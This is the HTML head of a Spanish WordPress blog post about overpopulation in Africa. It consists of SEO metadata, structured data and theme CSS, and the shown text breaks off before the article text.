

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/
body_size: 69749
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>El problema de la superpoblación en África</title>
<meta name="description" content="Para la mayor parte de nuestra historia, la población humana creció lentamente hasta que nuevos descubrimientos nos trajeron más alimentos y nos hicieron"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El problema de la superpoblación en África" />
<meta property="og:description" content="Para la mayor parte de nuestra historia, la población humana creció lentamente hasta que nuevos descubrimientos nos trajeron más alimentos y nos hicieron" />
<meta property="og:url" content="https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/" />
<meta property="og:site_name" content="Ciencia cotidiana para el día a día" />
<meta property="article:section" content="Ciencias Ambientales" />
<meta property="og:updated_time" content="2024-01-23T20:50:59+00:00" />
<meta property="og:image" content="https://cienciaconjunta.com/wp-content/uploads/el-problema-de-la-superpoblacion-en-africa-683x1024.jpg" />
<meta property="og:image:secure_url" content="https://cienciaconjunta.com/wp-content/uploads/el-problema-de-la-superpoblacion-en-africa-683x1024.jpg" />
<meta property="og:image:width" content="683" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="El problema de la superpoblación en África" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-23T20:50:57+00:00" />
<meta property="article:modified_time" content="2024-01-23T20:50:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El problema de la superpoblación en África" />
<meta name="twitter:description" content="Para la mayor parte de nuestra historia, la población humana creció lentamente hasta que nuevos descubrimientos nos trajeron más alimentos y nos hicieron" />
<meta name="twitter:image" content="https://cienciaconjunta.com/wp-content/uploads/el-problema-de-la-superpoblacion-en-africa-683x1024.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="72ykh" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://cienciaconjunta.com/#person","name":"72ykh","logo":{"@type":"ImageObject","@id":"https://cienciaconjunta.com/#logo","url":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","contentUrl":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","caption":"Ciencia cotidiana para el d\u00eda a d\u00eda","inLanguage":"es","width":"500","height":"292"},"image":{"@type":"ImageObject","@id":"https://cienciaconjunta.com/#logo","url":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","contentUrl":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","caption":"Ciencia cotidiana para el d\u00eda a d\u00eda","inLanguage":"es","width":"500","height":"292"}},{"@type":"WebSite","@id":"https://cienciaconjunta.com/#website","url":"https://cienciaconjunta.com","name":"Ciencia cotidiana para el d\u00eda a d\u00eda","publisher":{"@id":"https://cienciaconjunta.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://cienciaconjunta.com/wp-content/uploads/el-problema-de-la-superpoblacion-en-africa-scaled.jpg","url":"https://cienciaconjunta.com/wp-content/uploads/el-problema-de-la-superpoblacion-en-africa-scaled.jpg","width":"1707","height":"2560","inLanguage":"es"},{"@type":"WebPage","@id":"https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/#webpage","url":"https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/","name":"El problema de la superpoblaci\u00f3n en \u00c1frica","datePublished":"2024-01-23T20:50:57+00:00","dateModified":"2024-01-23T20:50:59+00:00","isPartOf":{"@id":"https://cienciaconjunta.com/#website"},"primaryImageOfPage":{"@id":"https://cienciaconjunta.com/wp-content/uploads/el-problema-de-la-superpoblacion-en-africa-scaled.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/#author","name":"72ykh","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cb2850f9ff56a28fbf6fee06c9bb00cbd997c99b1b7abfeafc7d8e3696c53c26?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cb2850f9ff56a28fbf6fee06c9bb00cbd997c99b1b7abfeafc7d8e3696c53c26?s=96&amp;d=mm&amp;r=g","caption":"72ykh","inLanguage":"es"},"sameAs":["https://cienciaconjunta.com"]},{"@type":"BlogPosting","headline":"El problema de la superpoblaci\u00f3n en \u00c1frica","datePublished":"2024-01-23T20:50:57+00:00","dateModified":"2024-01-23T20:50:59+00:00","articleSection":"Ciencias Ambientales","author":{"@id":"https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/#author","name":"72ykh"},"publisher":{"@id":"https://cienciaconjunta.com/#person"},"description":"Para la mayor parte de nuestra historia, la poblaci\u00f3n humana creci\u00f3 lentamente hasta que nuevos descubrimientos nos trajeron m\u00e1s alimentos y nos hicieron","name":"El problema de la superpoblaci\u00f3n en \u00c1frica","@id":"https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/#richSnippet","isPartOf":{"@id":"https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/#webpage"},"image":{"@id":"https://cienciaconjunta.com/wp-content/uploads/el-problema-de-la-superpoblacion-en-africa-scaled.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ciencia fácil para el día a día &raquo; Feed" href="https://cienciaconjunta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciencia fácil para el día a día &raquo; Feed de los comentarios" href="https://cienciaconjunta.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cienciaconjunta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciaconjunta.com%2Fciencias-ambientales%2Fel-problema-de-la-superpoblacion-en-africa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cienciaconjunta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciaconjunta.com%2Fciencias-ambientales%2Fel-problema-de-la-superpoblacion-en-africa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-informbox-css' href='https://cienciaconjunta.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cienciaconjunta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cienciaconjunta.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cienciaconjunta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='mi-plugin-style-css' href='https://cienciaconjunta.com/wp-content/plugins/plugin_adsense/plugin_adsense_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='crp-style-grid-css' href='https://cienciaconjunta.com/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=3.6.2' media='all' />
<style id='crp-style-grid-inline-css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://cienciaconjunta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://cienciaconjunta.com/wp-content/uploads/generatepress/style.min.css?ver=1729539188' media='all' />
<style id='generateblocks-inline-css'>
.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-28c95231{justify-content:flex-end;margin-bottom:2px;margin-left:20px;}.gb-button-wrapper-d82799ce{margin-bottom:15px;}.gb-button-wrapper-aba834de{margin-top:10px;margin-left:5px;}.gb-button-wrapper a.gb-button-764a4eda, .gb-button-wrapper a.gb-button-764a4eda:visited{margin-right:15px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-764a4eda:hover, .gb-button-wrapper a.gb-button-764a4eda:active, .gb-button-wrapper a.gb-button-764a4eda:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-764a4eda .gb-icon{font-size:1.2em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-764a4eda .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-aa4fe8ae, .gb-button-wrapper a.gb-button-aa4fe8ae:visited{margin-right:15px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-aa4fe8ae:hover, .gb-button-wrapper a.gb-button-aa4fe8ae:active, .gb-button-wrapper a.gb-button-aa4fe8ae:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-aa4fe8ae .gb-icon{font-size:1.2em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-aa4fe8ae .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-ddfa8ca7, .gb-button-wrapper a.gb-button-ddfa8ca7:visited{color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-ddfa8ca7:hover, .gb-button-wrapper a.gb-button-ddfa8ca7:active, .gb-button-wrapper a.gb-button-ddfa8ca7:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-ddfa8ca7 .gb-icon{font-size:1.2em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-ddfa8ca7 .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-84c9a956{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;}.gb-button-wrapper a.gb-button-bec8d56e, .gb-button-wrapper a.gb-button-bec8d56e:visited{color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-bec8d56e:hover, .gb-button-wrapper a.gb-button-bec8d56e:active, .gb-button-wrapper a.gb-button-bec8d56e:focus{color:#674dbc;}.gb-button-wrapper a.gb-button-bec8d56e .gb-icon{font-size:1.4em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-bec8d56e .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-122d9fa4, .gb-button-wrapper a.gb-button-122d9fa4:visited{color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-122d9fa4:hover, .gb-button-wrapper a.gb-button-122d9fa4:active, .gb-button-wrapper a.gb-button-122d9fa4:focus{color:#674dbc;}.gb-button-wrapper a.gb-button-122d9fa4 .gb-icon{font-size:1.4em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-122d9fa4 .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-cc491fec, .gb-button-wrapper a.gb-button-cc491fec:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-cc491fec:hover, .gb-button-wrapper a.gb-button-cc491fec:active, .gb-button-wrapper a.gb-button-cc491fec:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-cc491fec .gb-icon{font-size:0.9em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-cc491fec .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-b4be9dae, .gb-button-wrapper a.gb-button-b4be9dae:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-b4be9dae:hover, .gb-button-wrapper a.gb-button-b4be9dae:active, .gb-button-wrapper a.gb-button-b4be9dae:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-b4be9dae .gb-icon{font-size:0.7em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-b4be9dae .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-fe8a1e18, .gb-button-wrapper a.gb-button-fe8a1e18:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-fe8a1e18:hover, .gb-button-wrapper a.gb-button-fe8a1e18:active, .gb-button-wrapper a.gb-button-fe8a1e18:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-fe8a1e18 .gb-icon{font-size:0.8em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-fe8a1e18 .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-e57e37eb, .gb-button-wrapper a.gb-button-e57e37eb:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-e57e37eb:hover, .gb-button-wrapper a.gb-button-e57e37eb:active, .gb-button-wrapper a.gb-button-e57e37eb:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-e57e37eb .gb-icon{font-size:0.8em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-e57e37eb .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-container-215ca2b7{margin-top:30px;margin-right:30px;margin-bottom:0px;position:relative;z-index:10;}.gb-grid-wrapper > .gb-grid-column-215ca2b7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-85529cf0{margin-top:-60px;background-color:var(--contrast);color:var(--base-3);}.gb-container-85529cf0 > .gb-inside-container{padding:120px 30px 100px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-85529cf0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4effdea4 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:80%;}.gb-grid-wrapper > .gb-grid-column-4effdea4 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c6dbdadd{margin-top:60px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-c6dbdadd > .gb-inside-container{padding:60px 0 